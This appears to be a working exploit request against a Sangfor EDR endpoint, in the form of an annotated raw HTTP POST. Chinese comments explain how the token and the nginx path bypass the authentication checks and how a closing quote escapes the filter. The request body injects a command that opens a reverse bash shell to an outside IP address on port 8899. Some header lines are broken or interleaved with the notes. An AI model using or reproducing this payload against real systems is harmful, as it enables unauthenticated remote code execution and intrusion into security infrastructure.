 POST /api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9 HTTP/1.1
Host: 192.168.226.60
{md5:true}的base64编码,绕过第二个检查
Connection: close
访问nginx规则路径,绕过第一个检查
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
闭合单引号 绕过最后一块遮羞布
HTTP_Y_FORWARDED_FOR: 192.168.226.1
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
HTTP_Y_FORWARDED_FOR: 192.168.226.1
{"params":"w=123\"'1234123'\"|bash -i > /dev/tcp/167.179.118.219/8899 0>&1"}